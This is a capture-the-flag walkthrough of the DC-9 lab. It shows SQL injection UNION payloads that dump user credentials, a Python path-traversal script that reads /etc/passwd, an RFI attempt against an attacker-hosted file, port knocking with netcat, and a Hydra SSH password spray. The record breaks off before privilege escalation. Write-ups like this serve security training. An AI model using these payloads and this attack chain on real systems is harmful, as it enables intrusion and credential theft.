PG Play - DC-9
This lab challenges you to exploit SQL injection to extract credentials, brute-force SSH access, and escalate privileges by manipulating a vulnerable Python script with sudo permissions. By combining web application attacks, enumeration, and privilege escalation techniques, you will gain root access on the target.
Learnt
- blindly fuzzing parameters won’t work for some cases, make sure to put the right value for different purposes (such as
/etc/passwd)
Recon
1
2
3
4
5
6
7
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9]
└─$ pt init '192.168.198.209 DC-9'
+---------+--------+-----------------+--------+
| PROFILE | STATUS | IP | DOMAIN |
+---------+--------+-----------------+--------+
| dc-9 | on | 192.168.198.209 | DC-9 |
+---------+--------+-----------------+--------+
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Nmap 7.94SVN scan initiated Tue Jan 2 16:52:22 2024 as: nmap -sVC -T4 -Pn -vv -oA ./nmap/full_tcp_scan -p 22,80 DC-9
Nmap scan report for DC-9 (192.168.223.209)
Host is up, received user-set (0.28s latency).
Scanned at 2024-01-02 16:52:22 CST for 13s
PORT STATE SERVICE REASON VERSION
22/tcp filtered ssh port-unreach ttl 61
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Example.com - Staff Details - Welcome
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jan 2 16:52:35 2024 -- 1 IP address (1 host up) scanned in 13.54 seconds
80 - Example.com - Staff Details
Dir
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9]
└─$ feroxbuster -t 100 -k -u 'http://DC-9' -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://DC-9
🚀 Threads │ 100
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 269c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 266c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 9l 28w 299c http://dc-9/includes => http://dc-9/includes/
200 GET 110l 162w 1207c http://dc-9/css/style.css
200 GET 42l 234w 2961c http://dc-9/display.php
200 GET 51l 87w 1210c http://dc-9/manage.php
301 GET 9l 28w 294c http://dc-9/css => http://dc-9/css/
200 GET 43l 79w 917c http://dc-9/
200 GET 50l 88w 1091c http://dc-9/search.php
[####################] - 4m 90021/90021 0s found:7 errors:5841
[####################] - 4m 30000/30000 120/s http://DC-9/
[####################] - 4m 30000/30000 116/s http://dc-9/
[####################] - 4m 30000/30000 113/s http://dc-9/includes/
[####################] - 0s 30000/30000 109091/s http://dc-9/css/ => Directory listing
Initial Access
Shell as joeyt, chandlerb, janitor


SQLI
DBMS info : Mysql
1

' union all select 1,2,3,4,5.6,@@version; -- -

User : dbuser@localhost
1
' union all select 1,2,3,4,5.6,user(); -- -

Current database : Staff
1
' union all select 1,2,3,4,5.6,database(); -- -
Tables in database Staff : StaffDetails,Users
1
' union all select 1,2,3,4,5.6,group_concat(table_name) FROM information_schema.tables where table_schema = "Staff"; -- -

Columns in table Users : UserID,Username,Password
1
' union all select 1,2,3,4,5.6,group_concat(column_name) FROM information_schema.columns WHERE table_schema = 'Staff' and table_name = 'Users'; -- -

Get username and password from table Users
1
' union all select 1,2,3,4,5.6,group_concat(username,":",password,"|") FROM Staff.Users; -- -
1

admin:856f5de590ef37314e7c3bdf6f8a66dc|
The plaintext of md5 hash was transorbital1
List databases
1
' union all select 1,2,3,4,5,6,group_concat(schema_name) FROM information_schema.schemata; -- -

Get tables from database users
1
' union all select 1,2,3,4,5.6,group_concat(table_name) FROM information_schema.tables where table_schema = "users"; -- -

Get columns of table UserDetails
1
' union all select 1,2,3,4,5.6,group_concat(column_name) FROM information_schema.columns WHERE table_schema = 'users' and table_name = 'UserDetails'; -- -
Get data from table UserDetails
1
' union all select 1,2,3,4,5.6,group_concat(username,":",password,"|") FROM users.UserDetails; -- -
1
marym:3kfs86sfd|,julied:468sfdfsd2|,fredf:4sfd87sfd1|,barneyr:RocksOff|,tomc:TC&TheBoyz|,jerrym:B8m#48sd|,wilmaf:Pebbles|,bettyr:BamBam01|,chandlerb:UrAG0D!|,joeyt:Passw0rd|,rachelg:yN72#dsd|,rossg:ILoveRachel|,monicag:3248dsds7s|,phoebeb:smellycats|,scoots:YR3BVxxxw87|,janitor:Ilovepeepee|,janitor2:Hawaii-Five-0|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9/loot]
└─$ cat mysql_users_UserDetails.txt | sed 's/|/\n/g' | sed 's/^,//g' | tee user_password.lst
marym:3kfs86sfd
julied:468sfdfsd2
fredf:4sfd87sfd1
barneyr:RocksOff
tomc:TC&TheBoyz
jerrym:B8m#48sd
wilmaf:Pebbles
bettyr:BamBam01
chandlerb:UrAG0D!
joeyt:Passw0rd
rachelg:yN72#dsd
rossg:ILoveRachel
monicag:3248dsds7s
phoebeb:smellycats
scoots:YR3BVxxxw87
janitor:Ilovepeepee
janitor2:Hawaii-Five-0
Directory traversal

After login with admin:transorbital1
I can use Manage and Add Record function, and a message File does not exist shows at the bottom page

FUZZ for hidden parameter that provides file management function
1
ffuf -c -request-proto http -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -u 'http://dc-9/manage.php?FUZZ=../../../../../../etc/passwd' -b 'PHPSESSID=8akku77i2jgfmchptgq9lv264u' -fs 1341
Wrote a python script to extract the file
read_file.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import requests
import sys
URI = "http://dc-9/manage.php?file=../../../../../.."
session = requests.Session()
session.cookies.update({"PHPSESSID": "8akku77i2jgfmchptgq9lv264u"})
def get_file(fp: str):
r = session.get(f"{URI}{fp}")
data = r.text
result = data.split('File does not exist<br />',1)[1]
result = result.split('</div>', 1)[0]
print(result)
if __name__ == '__main__':
if not len(sys.argv) == 2:
print(f'python {sys.argv[0]} <file_path>')
sys.exit(1)
fp = sys.argv[1]
get_file(fp)
RFI was not vulnerable
1
curl -s 'http://dc-9/manage.php?file=http://192.168.45.216/ok.php' -H 'Cookie: PHPSESSID=8akku77i2jgfmchptgq9lv264u'
By including a PHP file on local, acknowledged it may be vulnerable to LFI since that causes the web page to halt
1
curl -s 'http://dc-9/manage.php?file=../display.php' -H 'Cookie: PHPSESSID=8akku77i2jgfmchptgq9lv264u'
It seems to have some filters since I can’t use php filter chain to RCE
Port knocking - Get access to ssh port
For port 22, nmap shows filtered and port-unreach, which indicates it might have firewall blocking rules enabled
1
22/tcp filtered ssh port-unreach ttl 61
I will dump config files under /etc to check any firewall configs related to port 22
By using my LFI dumping tool : dfuf, I was able to dump all the common files in 2 minutes
1
ffuf -c -request-proto http -w /usr/share/seclists/Fuzzing/LFI/LFI-etc-files-of-all-linux-packages.txt -u 'http://dc-9/manage.php?file=../../../../../..FUZZ' -b 'PHPSESSID=8akku77i2jgfmchptgq9lv264u' -fs 1341 -od ffuf -o ffuf.json
1
2
3
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9]
└─$ dfuf -o ffuf.json -od ffuf ffuf_dump
[+] Done! Extracted files saved to /home/kali/pgplay/DC-9/ffuf_dump
Check for configs that contains string 22 or ssh
1
2
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9/ffuf_dump/etc]
└─$ grep -rin 22 --color=always | grep -v 'ssh/moduli' --color=never

/etc/knockd.conf is for port knocking
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9/ffuf_dump/etc]
└─$ cat knockd.conf
[...]
[openSSH]
sequence = 7469,8475,9842
seq_timeout = 25
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9842,8475,7469
seq_timeout = 25
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[...]
Knock the ports with netcat
1
2
3
4
5
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9]
└─$ for p in $(echo "7469 8475 9842"|xargs); do nc DC-9 $p -v; done
DC-9 [192.168.198.209] 7469 (?) : Connection refused
DC-9 [192.168.198.209] 8475 (?) : Connection refused
DC-9 [192.168.198.209] 9842 (?) : Connection refused
Now ssh has opened
1
2
3
4
5
6
7
8
9
10
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9]
└─$ sudo nmap -p 22 DC-9
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-04 13:15 CST
Nmap scan report for DC-9 (192.168.198.209)
Host is up (0.27s latency).
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 1 IP address (1 host up) scanned in 0.72 seconds
Password spray (Combo List)
Use the previous list gathered from SQL dump
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9]
└─$ hydra -e nsr -C loot/user_password.lst ssh://DC-9 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-04 13:46:55
[DATA] max 4 tasks per 1 server, overall 4 tasks, 72 login tries, ~18 tries per task
[DATA] attacking ssh://DC-9:22/

[22][ssh] host: DC-9 login: chandlerb password: UrAG0D!

[22][ssh] host: DC-9 login: joeyt password: Passw0rd
[STATUS] 60.00 tries/min, 60 tries in 00:01h, 12 to do in 00:01h, 4 active

[22][ssh] host: DC-9 login: janitor password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-04 13:48:08
Password spray (Cluster Bomb)
It is a good practice to try every combinations. Since it is slow, run in the background while doing other jobs
Get a list of users on the host
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9]
└─$ python read_file.py '/etc/passwd' | grep sh$ | awk -F ':' '{print $1}' | tee users.lst
root
marym
julied
fredf
barneyr
tomc
jerrym
wilmaf
bettyr
chandlerb
joeyt
rachelg
rossg
monicag
phoebeb
scoots
janitor
janitor2
Extract all passwords gathered from SQL dump
1
2
3
4
5
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9]
